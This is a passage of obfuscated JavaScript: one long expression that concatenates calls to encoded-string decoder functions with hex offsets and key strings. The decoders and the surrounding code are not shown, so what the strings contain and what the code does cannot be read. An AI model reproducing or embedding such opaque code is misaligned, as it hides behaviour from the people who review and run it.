+_0x3bc47c(0x2d3,0x21a,0x554,'5*@J',0x247)+_0x967c82('Njg7',-0xc4,0x3e,-0xe5,0xa2)+_0x4e5ad7(0x7d0,0x820,0x69a,0x79a,'MRKd')+_0x16c6a7(0x1d6,0x14e,-0x57,'@fAI',-0x45)+_0x16c6a7(0x28a,0x247,0x1ed,'U(3K',0xe2)+_0x967c82('9]qx',0x240,0x26e,-0x12,0x1ce)+_0x16c6a7(0x22b,0x17e,-0xb6,'IdLF',-0x73)+_0x4e5ad7(0x4d4,0x2b2,0x40f,0x3ba,'8r2X')+_0x118979('sYHd',0x57c,0x68f,0x5fe,0x530)+_0x16c6a7(0x2dd,0x21a,0x461,'u$$a',0x1f2)+_0x4e5ad7(0x6e9,0x312,0x57e,0x520,'IdLF')+_0x967c82('1jE@',0x1fe,0x75,0xd4,0x10a)+_0x118979('IdLF',0xa04,0xaa3,0x7fd,0x9e0)+_0x4e5ad7(0x5d0,0x653,0x519,0x63f,'oG%j')+_0x118979('l5S)',0xb75,0x92c,0x904,0x9f3)+_0x16c6a7(0x539,0x303,0x312,'aSEA',0x2c8)+_0x967c82('9]qx',0x1e1,0x66,0xe6,0x388)+_0x16c6a7(0x378,0x564,0x776,'aSEA',0x6d9)+_0x3bc47c(0x502,0x705,0x49c,'l5S)',0x528)+_0x16c6a7(-0xf2,0x163,-0x1a,'fl$c',0x348)+_0x16c6a7(0x584,0x562,0x2ec,'QPC6',0x47b)+_0x4e5ad7(0x4cd,0x307,0x589,0x51b,'e3)&')+_0x16c6a7(0x502,0x3ea,0x65b,'R6nB',0x64a)+_0x16c6a7(0x5a5,0x598,0x56f,'V(XZ',0x5b9)+_0x118979('NUva',0x733,0xa0e,0xa34,0x882)+_0x118979('oso8',0x7e8,0x3c5,0x824,0x5f1)+_0x4e5ad7(0x6dd,0x67a,0x5ca,0x71c,'l5S)')+_0x4e5ad7(0x366,0x515,0x288,0x1e,'G(zL')+_0x967c82('R6nB',0x2c5,0x515,0x365,0x51a)+_0x3bc47c(0xc0,0x18,-0xd6,'PGlc',-0x1a1)+_0x118979('PEDY',0x8dc,0x8e8,0x8ff,0x93c)+_0x4e5ad7(0x38f,0x364,0x4dd,0x55b,'#Ly]')+_0x118979('H&dt',0x6ad,0x956,0x82c,0x934)+_0x16c6a7(0x65c,0x50d,0x4b2,'l5S)',0x602)+_0x3bc47c(0x4af,0x688,0x322,'oso8',0x61b)+_0x4e5ad7(0x529,0x1f1,0x415,0x540,'R6nB')+_0x16c6a7(0x2a9,0x3e4,0x5dd,'r^Hn',0x5ff)+_0x16c6a7(0x658,0x545,0x7b9,'05]S',0x67d)+_0x4e5ad7(0xf3,0x306,0x2d3,0x3c2,'l5S)')+_0x118979('oG%j',0xa04,0x808,0x98c,0x927)+_0x967c82('IdLF',0x283,0x1dc,0x22c,0x1fa)+_0x118979('Njg7',0x550,0x72e,0x71c,0x5c3)+_0x4e5ad7(0x16c,0x42a,0x2c4,0x461,'kSQ@')+_0x16c6a7(0x3cd,0x590,0x81c,'05]S',0x42b)+_0x967c82('Kzj&',-0x94,-0x114,-0x285,0x112)+_0x3bc47c(0x3fd,0x1fb,0x275,'IdLF',0x595)+_0x16c6a7(0x5e9,0x4ac,0x41b,'t!U^',0x3a8)+_0x118979('oG%j',0x9d9,0xa23,0x606,0x81e)+_0x16c6a7(0x1d3,0xdf,0x228,'1jE@',0x18a)+_0x967c82('PEDY',0x3b,-0xa9,-0x12b,-0x19f)+_0x4e5ad7(0x6ef,0x85f,0x72d,0x99e,'LoJ3')+_0x4e5ad7(0x7b8,0x885,0x6be,0x524,'Njg7')+_0x967c82('sYHd',0x1c1,0x1bb,-0xb9,-0x78)+_0x118979('G(zL',0x503,0x7ec,0x76d,0x59f)+_0x3bc47c(0x477,0x560,0x29c,'i&ck',0x332)+_0x967c82('!gtX',0x6,-0x202,0x57,0x88)+_0x118979('el%e',0x91b,0x6ba,0x473,0x6fd)+_0x967c82('PGlc',0x157,0x2f1,0x1f0,-0x5c)+_0x16c6a7(0x150,0x368,0x3ff,'i&ck',0x2ac)+_0x4e5ad7(0x84,0x55f,0x2f4,0x4b0,'L44$')+_0x118979('Kzj&',0x764,0x75b,0xa4f,0x916)+_0x118979('e3)&',0x6ff,0x6fb,0xa9d,0x82a)+_0x4e5ad7(0x406,0x74d,0x644,0x4e1,'t!U^')+_0x967c82('JN&]',0x5,-0x1e3,0x10d,-0x244)+_0x16c6a7(0x207,0x175,0x1fc,'t!U^',0x34)+_0x4e5ad7(0x608,0x599,0x537,0x460,'V(XZ'))+(_0x16c6a7(0x55a,0x400,0x3c6,'u$$a',0x482)+_0x16c6a7(0x57c,0x525,0x6fb,'e3)&',0x661)+_0x3bc47c(0x169,-0xc8,0x30e,'l5S)',0xb9)+_0x4e5ad7(0x7bb,0x52d,0x6cb,0x63c,'9]qx')+_0x16c6a7(0x133,0x139,0x271,'DyoK',-0xef)+_0x3bc47c(0x4d6,0x58f,0x557,'!gtX',0x715)+_0x16c6a7(0x3e7,0x190,0x2a1,'kSQ@',0x379)+_0x16c6a7(0x50b,0x44f,0x56a,'t!U^',0x69c)+_0x118979('9]qx',0x9c8,0xa63,0xa56,0x85c)+_0x118979('oso8',0x95e,0x66c,0x604,0x822)+_0x3bc47c(0x1e3,0x2d9,0x18f,'H&dt',0x261)+_0x3bc47c(0x35f,0x35e,0x303,'aSEA',0x3c8)+_0x118979(']4)P',0x86b,0x9d8,0xaee,0x979)+_0x16c6a7(0x506,0x42b,0x27e,'LoJ3',0x2b4)+_0x4e5ad7(0x11a,0x264,0x28c,0xe6,'Rpxo')+_0x16c6a7(0x16,0x20a,0xb4,'BpnD',0x11c)+_0x118979('hi7k',0x412,0x71b,0x581,0x579)+_0x118979('05]S',0x60e,0x69d,0x485,0x5f2)+_0x967c82('Njg7',-0x62,0x20f,0x8c,0x13b)+_0x118979('QPC6',0x4a4,0x864,0x935,0x6f1)+_0x3bc47c(0xa9,0xe7,0x105,'el%e',0x1fb)+_0x967c82('QPC6',-0x1e6,-0x36a,0x42,-0x135)+_0x4e5ad7(0x6b0,0x3b2,0x423,0x418,'NUva')+_0x967c82('PGlc',0x258,0x494,-0x28,0x2fd)+_0x4e5ad7(0x3cb,0x54c,0x4ad,0x59d,'fl$c')+_0x4e5ad7(0x8da,0x88b,0x74d,0x859,'hps8')+_0x16c6a7(-0x1,0x185,-0x1f,'u$$a',0xc5)+_0x3bc47c(0x2b3,0x469,0xba,'LTnM',0x2eb)+_0x967c82('r^Hn',-0x41,0x103,-0x117,-0x116)+_0x16c6a7(-0x6a,0xd8,-0x113,'i&ck',0xb9)+_0x3bc47c(0x11b,0x19c,0x1fb,'8r2X',-0xba)+_0x3bc47c(0x2fa,0x566,0x297,'IdLF',0x3d7)+_0x16c6a7(0x6db,0x5ce,0x855,']4)P',0x41a)+_0x118979('5*@J',0x8aa,0x886,0xbcb,0x9e1)+_0x16c6a7(0x404,0x28d,0x51b,'hi7k',0x27f)+_0x118979('Njg7',0x94f,0x798,0x69b,0x729)+_0x967c82('OKD1',-0xfb,-0x325,0x9e,-0x292)+_0x118979('DyoK',0xa39,0x917,0x6e7,0x890)+_0x118979('05]S',0x78b,0x5e6,0x497,0x625)+_0x4e5ad7(0x3ac,0x661,0x57f,0x36f,'@fAI')+_0x4e5ad7(0x49f,0x7cb,0x55d,0x498,'Njg7')+_0x3bc47c(0xb0,0x28a,-0x152,'LoJ3',0x290)+_0x118979('QPC6',0x8af,0x6e0,0x8fd,0x7eb)+_0x4e5ad7(0x790,0x722,0x6a6,0x856,'5*@J')+_0x967c82('r[V9',0x1ba,0xed,0x147,0x312)+_0x3bc47c(0x522,0x685,0x61c,'aSEA',0x4eb)+_0x118979('JN&]',0x43c,0x658,0x5d5,0x67a)+_0x3bc47c(0x24c,0x37d,0x444,'hps8',0x21a)+_0x118979('u$$a',0x827,0x61e,0x934,0x86d)+_0x4e5ad7(0x550,0x2c6,0x332,0x1ce,'*bK0')+_0x967c82('r^Hn',0x194,0x279,0xcd,0x320)+_0x16c6a7(-0x89,0x196,0x246,'BpnD',0x3ab)+_0x3bc47c(0x428,0x34d,0x298,'4n)o',0x56a)+_0x967c82('sYHd',0x218,0x7c,0x2ac,-0x4a)+_0x4e5ad7(0xbd,0x268,0x347,0x38a,'H&dt')+_0x118979('G(zL',0x7bc,0x838,0x8fc,0x7ed)+_0x3bc47c(0x48e,0x6b8,0x2fd,'LoJ3',0x523)+_0x3bc47c(0x550,0x458,0x538,'r[V9',0x405)+_0x967c82('r[V9',-0x50,-0x1ad,0x1db,-0x1)+_0x4e5ad7(0x43f,0x6fb,0x681,0x50e,'NUva')+_0x3bc47c(0x4b4,0x586,0x50c,'fl$c',0x3e8)+_0x4e5ad7(0x2f8,0x3da,0x45e,0x60f,'05]S')+_0x118979('i&ck',0x6a0,0x51e,0x844,0x5fb)+_0x16c6a7(0x2b,0x13e,0x1ee,'r^Hn',-0x14f)+_0x16c6a7(0x134,0x1e9,0x2d4,'H&dt',0x2c0)+_0x16c6a7(0x389,0x3ec,0x64d,'i&ck',0x59a)+_0x118979('@fAI',0x906,0x928,0x978,0x761)+_0x118979('U(3K',0x826,0x843,0x721,0x627)+_0x967c82('fl$c',-0x34,0x177,0x174,0x9b)+_0x4e5ad7(0x4c1,0x5ae,0x5fb,0x736,'LTnM')+_0x967c82('BpnD',0x1a7,0x1a5,0x2f3,-0xdd)+_0x16c6a7(0x3eb,0x558,0x35d,'fl$c',0x4e6)+_0x967c82('JN&]',-0x1a0,-0x3d0,-0xbd,-0x93)+_0x16c6a7(-0x15,0x26a,0x265,']4)P',0x352)+_0x118979('r[V9',0x3df,0x468,0x83f,0x5ee)+_0x118979('R6nB',0x58f,0x7c2,0x570,0x620)+_0x16c6a7(0x6b5,0x55e,0x4db,'LoJ3',0x5a2)+_0x16c6a7(0x84,0x11b,0x2e8,'U(3K',0x12a)+_0x3bc47c(0x23b,0x1b5,-0x2,'1jE@',0x133)+_0x4e5ad7(0x395,0x5f5,0x53b,0x54b,'r^Hn')+_0x16c6a7(0x102,0x2fc,0x1b9,'l5S)',0x24e)+_0x16c6a7(0x2d4,0x39c,0x36e,'aSEA',0x592)+_0x3bc47c(0x466,0x2cd,0x582,'H&dt',0x443)+_0x3bc47c(0x474,0x487,0x380,'MRKd',0x64e)+_0x16c6a7(0xaf,0x267,0x3d2,']4)P',0x74)+_0x4e5ad7(0x12a,0x3e2,0x345,0x3a2,'kSQ@')+_0x118979('Rpxo',0x7e0,0xade,0xbc2,0x98d)+_0x118979('hps8',0x59c,0x839,0x59c,0x60d)+_0x4e5ad7(0x47b,0x4fc,0x29d,0xa7,'9]qx')+_0x967c82('fl$c',0x31d,0x2eb,0x36f,0x1bc)+_0x118979('Kzj&',0x709,0x3e3,0x41f,0x53f)+_0x4e5ad7(0x6ce,0x320,0x545,0x43d,'Rpxo')+_0x118979('e3)&',0x7d7,0x541,0x96b,0x705)+_0x3bc47c(0x176,0x3ba,-0x81,'NUva',0x206)+_0x3bc47c(0x43e,0x28f,0x44e,'4n)o',0x417)+_0x16c6a7(0x457,0x348,0x2be,'NUva',0x2bc)+_0x967c82('4n)o',0x13d,-0x6a,-0xce,0x34b)+_0x16c6a7(0x4a7,0x5cf,0x71a,'oso8',0x805)+_0x3bc47c(0x13e,0x382,0xf1,'LTnM',0x352)+_0x16c6a7(0x19a,0x2f8,0x331,'fl$c',0x57f)+_0x4e5ad7(0x3d7,0x461,0x39e,0x34b,'i&ck')+_0x118979('*bK0',0x77f,0x7a4,0x7fe,0x789)+_0x3bc47c(0x56c,0x50c,0x7d2,']4)P',0x502)+_0x16c6a7(0x1de,0x147,0xcc,'PGlc',-0xba)+_0x118979('@fAI',0x698,0x8d3,0x627,0x688)+_0x118979('05]S',0x923,0x965,0x509,0x76b)+_0x118979('BpnD',0x967,0x847,0x6ee,0x728)+_0x967c82('u$$a',0x25a,0x4ce,0x17f,0x405)+_0x16c6a7(0x555,0x3c9,0x220,'i&ck',0x1d6)+_0x967c82('LoJ3',0x1ef,0xe3,0x1ba,0x44b)+_0x967c82('Kzj&',-0x107,-0x207,0x5b,-0x239)+_0x4e5ad7(0x27a,0x420,0x41e,0x296,'r^Hn')+_0x118979('LoJ3',0x376,0x4e3,0x675,0x600)+_0x3bc47c(0x247,0x18e,0x1e6,'JGP]',0x34)+_0x4e5ad7(0x79c,0x4cb,0x532,0x717,'PEDY')+_0x4e5ad7(0x5f7,0x4b7,0x5f7,0x4a0,'IdLF')+_0x16c6a7(0x46d,0x3f9,0x342,'el%e',0x3d8)+_0x3bc47c(0x64,0x95,-0x56,'r^Hn',0x16)+_0x3bc47c(0x4bd,0x3c6,0x5cc,'t!U^',0x670)+_0x4e5ad7(0x438,0x2fa,0x3ee,0x35c,'OKD1')+_0x118979('r^Hn',0x469,0x72c,0x893,0x67d)+_0x3bc47c(0x119,0x328,-0x5,'el%e',0x167)+_0x3bc47c(0x212,0x16d,0x3a8,'PGlc',0x4d)+_0x16c6a7(0x4e6,0x2c3,0xcc,'t!U^',0x3ba)+_0x3bc47c(0x4a3,0x49b,0x5c7,'r^Hn',0x634)+_0x3bc47c(0x544,0x44e,0x402,'JN&]',0x544)+_0x118979('JN&]',0x706,0x3a3,0x5b1,0x5a7)+_0x3bc47c(0x300,0x38b,0x3d7,'H&dt',0x3f8)+_0x16c6a7(-0x1af,0xca,-0x29,'hps8',-0x1a0)+_0x4e5ad7(0x470,0x403,0x528,0x692,'Njg7')+_0x3bc47c(0x123,0xe5,0x14b,'JGP]',0x321)+_0x4e5ad7(0x593,0x635,0x770,0x568,'8r2X')+_0x3bc47c(0x47e,0x353,0x20e,'1jE@',0x55d)+_0x118979('oG%j',0xb6b,0xb41,0x949,0x992)+_0x967c82('kWNk',0x13c,0x1a7,-0x105,0xbe)+_0x4e5ad7(0x305,0x1f7,0x2da,0x48b,'IdLF')+_0x967c82('hi7k',-0xdf,-0x122,0x77,-0x1b6)+_0x16c6a7(0x3d2,0x1ff,0x3ab,'QPC6',0x1c3)+_0x16c6a7(0x2c4,0x1f8,0x274,'OKD1',0xe6)+_0x118979('*bK0',0xa87,0x8ce,0x6d3,0x91b)+_0x4e5ad7(0x631,0x380,0x4b8,0x581,'LoJ3')+_0x4e5ad7(0xcf,0x168,0x300,0x52f,'PEDY')+_0x16c6a7(0x310,0x30d,0x116,'4n)o',0x2b9)+_0x16c6a7(0x2b4,0x286,0x421,'QPC6',0x81)+_0x967c82('Njg7',-0x163,-0x2ec,-0x3a5,-0x1ab)+_0x3bc47c(0x423,0x288,0x3ae,'V(XZ',0x442)+_0x3bc47c(0xcf,0x21e,-0x19c,'4n)o',0x64)+_0x967c82('e3)&',0x18f,-0x1e,0x270,0x179)+_0x118979('@fAI',0x929,0x818,0x57e,0x7d8)+_0x16c6a7(0x1a3,0x1c1,0x33a,'LoJ3',0x7e)+_0x4e5ad7(0x4b0,0x549,0x635,0x849,'PEDY')+_0x3bc47c(0x1fd,-0xb,0x2e7,'hi7k',0x112)+_0x3bc47c(0x1f3,0x392,0x3df,'G(zL',0x196)+_0x4e5ad7(0x460,0x546,0x501,0x713,'*bK0')+_0x3bc47c(0x1b8,0x213,0xa1,'#Ly]',0x1e7)+_0x16c6a7(0x385,0x423,0x544,'#Ly]',0x4d7)+_0x967c82('8r2X',0x1c4,0xc2,0x34a,0x445)+_0x3bc47c(0x359,0x524,0x150,'Kzj&',0x5c5)+_0x4e5ad7(0x41f,0xdb,0x28e,0x1ed,'BpnD')+_0x118979('G(zL',0x779,0x5bd,0x701,0x595)+_0x967c82('i&ck',0xa2,-0x76,-0x61,0x222)+_0x967c82('Kzj&',0x30b,0x28c,0x309,0x26b)+_0x3bc47c(0x1cc,0x2b6,0x3ab,'L44$',0x130)+_0x3bc47c(0x3d0,0x659,0x3bd,'OKD1',0x3cb)+_0x118979('sYHd',0x8a0,0x95f,0x8d0,0x70d)+_0x118979('5*@J',0x743,0x8c9,0x7f3,0x959)+_0x118979('r^Hn',0x55f,0x5a0,0x45e,0x517)+_0x16c6a7(0x443,0x417,0x5ec,'oG%j',0x40e)+_0x4e5ad7(0x8a8,0x4ab,0x6a0,0x8dc,'el%e')+_0x118979('Kzj&',0x86f,0x78f,0x610,0x6a9)+_0x3bc47c(0x30d,0x44f,0x250,'hps8',0x569)+_0x3bc47c(0x512,0x6ee,0x4ac,'R6nB',0x429)+_0x4e5ad7(0x829,0x6bd,0x66f,0x5aa,'LoJ3')+_0x4e5ad7(0x333,0x2b7,0x2a3,0x18f,'QPC6')+_0x967c82('05]S',0x2cd,0x311,0x16f,0x158)+_0x967c82('el%e',-0xa9,0x124,0x85,-0x205)+_0x4e5ad7(0x397,0x4a9,0x2b9,0x470,'PGlc')+_0x3bc47c(0x297,0x49d,0x503,'OKD1',0x451)+_0x118979('V(XZ',0xadb,0x9b0,0x734,0x96f)+_0x967c82('PEDY',0x266,0x96,0x320,0x39b)+_0x967c82('PEDY',-0x16f,-0x247,-0x1a1,0x38)+_0x967c82('QPC6',0x14f,0x225,0x178,-0x134)+_0x3bc47c(0x296,0x4f4,0x3d0,'QPC6',0x15c)+_0x967c82('4n)o',0x1d2,0x1c4,0xc6,0x138)+_0x4e5ad7(0x2a8,0x4fc,0x30b,0x177,'PGlc')+_0x118979('JGP]',0xbee,0x9e3,0xc06,0x9ad)+_0x16c6a7(0x7f4,0x5d0,0x602,'Kzj&',0x46d)+_0x118979('PEDY',0x659,0x377,0x357,0x573)+_0x3bc47c(0x2ef,0x1ca,0xa9,'5*@J',0xcf)+_0x4e5ad7(0x22c,0x3d1,0x2a2,0x1a7,'OKD1')+_0x16c6a7(0x18f,0x2a7,0x435,'u$$a',0x3b5)+_0x4e5ad7(0xf7,0xd3,0x34b,0xc5,'r[V9')+_0x4e5ad7(0x30f,0x1f4,0x410,0x539,'9]qx')+_0x118979('r^Hn',0x821,0x78f,0xabc,0x843)+_0x3bc47c(0x55d,0x59b,0x7e6,'U(3K',0x5f0)+_0x3bc47c(0x135,0x162,-0x19,'IdLF',0x1bf)+_0x16c6a7(0x58c,0x3ba,0x62c,'JGP]',0x475)+_0x16c6a7(0x5a1,0x3c3,0x444,'QPC6',0x52c)+_0x967c82('OKD1',0x2c7,0x1cc,0x379,0x2e0)+_0x16c6a7(0x409,0x1d4,-0x26,'PGlc',0x317))+(_0x967c82('i&ck',0x184,-0x6d,-0xe5,0xa3)+_0x4e5ad7(0x2e4,0x483,0x36d,0x4ca,'JN&]')+_0x4e5ad7(0xb7,0x306,0x32f,0x1d3,'JGP]')+_0x3bc47c(0x536,0x673,0x536,']4)P',0x7a4)+_0x967c82('L44$',0xb8,-0x36,0x1b2,0x1c2)+_0x967c82('LoJ3',0x6f,-0x59,-0x58,-0x5b)+_0x4e5ad7(0x59e,0x706,0x5cd,0x61b,'u$$a')+_0x16c6a7(0xc6,0x2b3,0x39f,'8r2X',0x46e)+_0x967c82('V(XZ',0x1ad,-0x12,0x115,0x138)+_0x3bc47c(0x34a,0x40b,0x391,'PEDY',0x40e)+_0x967c82('4n)o',0x2f9,0x1bf,0xc9,0xaf)+_0x3bc47c(0xa0,0x11,-0x140,'kSQ@',-0x13)+_0x16c6a7(-0x112,0x130,0xfb,'Kzj&',0x18c)+_0x118979('JGP]',0x400,0x4f4,0x83e,0x61a)+_0x967c82('QPC6',0x319,0xe5,0x3ad,0x287)+_0x967c82('e3)&',0x1b5,0x144,-0x51,0x270)+_0x4e5ad7(0x69c,0x61a,0x4d0,0x61b,'el%e')+_0x16c6a7(0x3ab,0x49b,0x20d,'LoJ3',0x6a3)+_0x4e5ad7(0x2b2,0x260,0x3c0,0x4fa,'JGP]')+_0x4e5ad7(0x559,0x3fd,0x2cc,0x2f4,'aSEA')+_0x3bc47c(0x172,-0x118,-0x59,'fl$c',0x2ba)+_0x3bc47c(0x1d1,0x121,0x234,'fl$c',0x75)+_0x967c82('@fAI',0x87,0x260,0xa5,-0x92)+_0x118979('!gtX',0x3dd,0x692,0x53b,0x612)+_0x967c82('hi7k',0x202,0xdd,-0x6,0x3b4)+_0x118979('aSEA',0x8af,0x9b1,0x928,0x84d)+_0x4e5ad7(0x7e3,0x439,0x633,0x768,'hps8')+_0x4e5ad7(0x32a,0x2cf,0x4aa,0x5c1,'L44$')+_0x3bc47c(0x432,0x589,0x467,'r[V9',0x1f1)+_0x16c6a7(0x4b9,0x49f,0x5f9,'LTnM',0x58e)+_0x16c6a7(0x1c5,0x27d,0x144,'fl$c',0x323)+_0x3bc47c(0x458,0x397,0x1e0,'QPC6',0x4c8)+_0x3bc47c(0x4ba,0x2d4,0x3a2,'8r2X',0x32f)+_0x4e5ad7(0x479,0x47c,0x685,0x7d0,'JN&]')+_0x3bc47c(0x463,0x52f,0x6ef,'r[V9',0x2f1)+_0x16c6a7(0x273,0x310,0x16e,'05]S',0x35d)+_0x3bc47c(0x3bd,0x27e,0x2ba,'Rpxo',0x351)+_0x4e5ad7(0x75b,0x3f0,0x58f,0x495,'DyoK')+_0x4e5ad7(0x390,0x30c,0x47a,0x6db,']4)P')+_0x16c6a7(0x2d5,0x511,0x37d,'G(zL',0x4cf)+_0x3bc47c(0x2ce,0x544,0xe9,'fl$c',0x56)+_0x967c82('@fAI',0x28a,0x10a,0x366,0x342)+_0x3bc47c(0x3e5,0x521,0x497,'hps8',0x4c2)+_0x3bc47c(0x1c7,0x4c,0x1c1,']4)P',0x267)+_0x16c6a7(0x25b,0x3eb,0x3f6,'4n)o',0x660)+_0x118979('sYHd',0x6c4,0x659,0x76c,0x6b3)+_0x16c6a7(0x4ca,0x37b,0x36f,'MRKd',0x508)+_0x16c6a7(0x242,0x492,0x579,'5*@J',0x6ce)+_0x118979('u$$a',0x9bf,0xae1,0x6b9,0x8a4)+_0x16c6a7(0x404,0x548,0x403,'Rpxo',0x491)+_0x3bc47c(0x566,0x498,0x7c7,'Rpxo',0x381)+_0x16c6a7(0x6be,0x53d,0x3ff,'aSEA',0x54e)+_0x4e5ad7(0x577,0x52b,0x6d0,0x7d6,'kSQ@')+_0x3bc47c(0x451,0x36f,0x3e8,'e3)&',0x667)+_0x3bc47c(0x348,0x25d,0x5af,'4n)o',0x512)+_0x4e5ad7(0x879,0x67d,0x70b,0x5ea,'#Ly]')+_0x16c6a7(-0x164,0xf0,-0x3a,'!gtX',-0x10e)+_0x118979('kSQ@',0x3ea,0x56e,0x5c8,0x632)+_0x3bc47c(0x22c,0x16a,0x406,'kSQ@',0xc5)+_0x16c6a7(0x64d,0x4b1,0x2f1,'QPC6',0x292)+_0x4e5ad7(0x3a3,0x397,0x46c,0x498,'t!U^')+_0x4e5ad7(0x18f,0x5b2,0x341,0x20b,'e3)&')+_0x16c6a7(0x4a9,0x40d,0x4ec,'H&dt',0x51a)+_0x3bc47c(0x318,0x1b7,0x14f,'BpnD',0x1e1)+_0x118979('U(3K',0x875,0x81c,0x7fd,0x9bf)+_0x967c82('#Ly]',0x2a8,0x386,0x30f,0x471)+_0x3bc47c(0x398,0x3a7,0x58a,'U(3K',0x594)+_0x118979('V(XZ',0x80d,0xa71,0x832,0x9b3)+_0x16c6a7(0x136,0x2fb,0x519,']4)P',0x262)+_0x967c82('l5S)',-0x15,0x24c,-0x168,-0x1ff)+_0x967c82('hps8',-0x77,-0x5d,-0x102,-0x18a)+_0x3bc47c(0x118,-0x26,-0x1d,'@fAI',-0x90)+_0x3bc47c(0x51b,0x29b,0x464,'el%e',0x7a8)+_0x4e5ad7(0x456,0x4ba,0x567,0x484,'oso8')+_0x16c6a7(-0x46,0xd7,-0x1b,'5*@J',0x197)+_0x3bc47c(0x3aa,0x299,0x342,'G(zL',0x26f)+_0x4e5ad7(0x505,0x1a3,0x374,0x158,'PGlc')+_0x16c6a7(0x3eb,0x20b,0xfe,'!gtX',-0x69)+_0x16c6a7(0x59c,0x331,0x4ce,'L44$',0x414)+_0x3bc47c(0x384,0x3f9,0x2a5,'el%e',0x146)+_0x3bc47c(0x429,0x41b,0x29c,'DyoK',0x2d5)+_0x118979('9]qx',0x533,0x74c,0x595,0x6b6)+_0x4e5ad7(0x264,0x321,0x4d2,0x48f,'r^Hn')+_0x16c6a7(0x3ad,0x5c4,0x3b8,'Kzj&',0x6ee)+_0x16c6a7(0x417,0x453,0x3df,'kWNk',0x5a1)+_0x118979('LoJ3',0x4ba,0x740,0x994,0x71e)+_0x967c82('8r2X',-0x29,-0x1ec,0x1cb,-0x273)+_0x118979('U(3K',0x72d,0x37d,0x5da,0x532)+_0x118979('L44$',0x60d,0x54b,0x4ea,0x5c6)+_0x16c6a7(0x187,0x3d9,0x150,'H&dt',0x587)+_0x4e5ad7(0x2a3,0x2b4,0x271,0x42c,'JGP]')+_0x3bc47c(0x4a1,0x4dc,0x3b1,'JGP]',0x26f)+_0x3bc47c(0x1ec,0x1b2,-0x9c,'!gtX',0x110)+_0x4e5ad7(0x8b9,0x860,0x62f,0x6a3,'Rpxo')+_0x16c6a7(0x2c3,0x530,0x3b6,'9]qx',0x710)+_0x118979('U(3K',0x364,0x3c4,0x6cb,0x503)+_0x3bc47c(0x387,0x2dd,0x1f8,'NUva',0x42e)+_0x967c82('aSEA',-0x139,-0x205,-0x284,-0x5e)+_0x16c6a7(0x389,0x311,0x52b,'hps8',0x146)+_0x4e5ad7(0x6c4,0x508,0x4e6,0x3b9,'9]qx')+_0x16c6a7(0x34b,0x1e5,0x97,'e3)&',0x3b8)+_0x16c6a7(0xb7,0x13d,0x174,'fl$c',-0x25)+_0x967c82('aSEA',0x20f,0x283,0x436,0x48d)+_0x4e5ad7(0x40e,0x6b9,0x605,0x3de,'hps8')+_0x967c82('V(XZ',0x2e6,0xeb,0x245,0x178)+_0x3bc47c(0xe1,0x1b9,0x1d4,']4)P',0x88)+_0x3bc47c(0x4a2,0x4cd,0x3e5,'e3)&',0x256)+_0x967c82('aSEA',0xe1,-0xcc,0x2bb,0x6a)+_0x4e5ad7(0x898,0x60b,0x6e2,0x591,'u$$a')+_0x16c6a7(0x6fa,0x555,0x4f1,'JN&]',0x5e8)+_0x16c6a7(0x3ef,0x378,0x1d8,'H&dt',0x1e7)+_0x16c6a7(0xa4,0xd0,0xcc,']4)P',0x2c1)+_0x4e5ad7(0x6fa,0x5df,0x639,0x6c7,'Kzj&')+_0x16c6a7(0x2de,0x4f2,0x42c,'5*@J',0x5fd)+_0x118979('H&dt',0x45b,0x2ce,0x459,0x54b)+_0x16c6a7(0x178,0x1a0,0x61,'PGlc',0x141)+_0x967c82('*bK0',-0x30,-0x21a,0x20d,0x83)+_0x118979('1jE@',0x9ab,0x56e,0x8e6,0x793)+_0x118979('hi7k',0x442,0x6d9,0x371,0x5b9)+_0x967c82('PEDY',0x23b,0x240,0x169,0x38f)+_0x118979('V(XZ',0x470,0x641,0x5cf,0x637)+_0x3bc47c(0x257,0x16c,0x378,'JN&]',0x4b7)+_0x16c6a7(0x5e1,0x36b,0x252,'oso8',0x463)+_0x4e5ad7(0x5e3,0x68a,0x6b1,0x89f,'IdLF')+_0x967c82('R6nB',-0xc8,0x188,-0x1f,-0x2d5)+_0x118979('i&ck',0x7e2,0x75b,0x971,0x743)+_0x16c6a7(0x466,0x28e,0x464,'4n)o',0x57)+_0x16c6a7(0x29b,0x18b,0x319,'*bK0',0x14d)+_0x16c6a7(-0x7c,0x19f,0x17f,'QPC6',0x1c6)+_0x118979('kSQ@',0x705,0x77d,0x762,0x952)+_0x4e5ad7(0x3c0,0x68b,0x618,0x3f9,'LoJ3')+_0x118979('G(zL',0x753,0x9c9,0xb46,0x93a)+_0x4e5ad7(0x4d,0x29c,0x279,0x167,'i&ck')+_0x4e5ad7(0x206,0x146,0x36f,0x597,'r[V9')+_0x118979('4n)o',0x825,0x601,0x621,0x6c4)+_0x16c6a7(0x3da,0x258,0xda,'Kzj&',0x4ae)+_0x16c6a7(-0xf2,0x109,0x39,'Rpxo',0x24b)+_0x16c6a7(0x50f,0x2d8,0x7c,'8r2X',0x352)+_0x967c82('sYHd',0x1be,-0x5e,0x9c,0x29d)+_0x16c6a7(0x479,0x583,0x4cd,'i&ck',0x4c4)+_0x967c82('JN&]',0x17,0xce,0x1f8,-0x1b4)+_0x967c82('u$$a',0x70,-0x196,0x65,0x221)+_0x967c82('5*@J',0x29,0x24a,0xb9,-0x11c)+_0x4e5ad7(0x708,0x91a,0x6ce,0x80a,'oG%j')+_0x16c6a7(0x1a5,0x195,0x3f6,'l5S)',0x288)+_0x967c82('MRKd',0x272,0x14c,0x245,0x182)+_0x967c82('LoJ3',-0x1da,-0x68,-0x367,-0x184)+_0x16c6a7(0x3a1,0x351,0x260,'@fAI',0x190)+_0x16c6a7(0x3b8,0x536,0x6d4,'DyoK',0x32b)+_0x4e5ad7(0xf4,0x186,0x2bd,0x412,'u$$a')+_0x3bc47c(0x42a,0x5b3,0x1a4,'#Ly]',0x340)+_0x4e5ad7(0x68e,0x683,0x4b4,0x518,'L44$')+_0x16c6a7(-0x50,0x1f7,0xe,'*bK0',0x1e5)+_0x4e5ad7(0x4a6,0x7ae,0x5d9,0x432,'IdLF')+_0x16c6a7(0x1b8,0x1a2,0x2b3,'hi7k',0x26c)+_0x967c82('!gtX',0x168,-0x9d,0x333,-0x11c)+_0x16c6a7(0x772,0x572,0x705,'Kzj&',0x7b0)+_0x16c6a7(0x269,0x41a,0x1da,'JGP]',0x460)+_0x967c82('U(3K',0xee,0x21a,0xd9,0x2b2)+_0x967c82('PEDY',0xa8,0x3a,-0x82,0x2b2)+_0x4e5ad7(0x75f,0x4e1,0x75f,0x5a1,'r^Hn')+_0x16c6a7(0x5d,0x219,0x32a,'U(3K',0x2ea)+_0x967c82('Njg7',0x1fc,-0x3,0x231,0x134)+_0x3bc4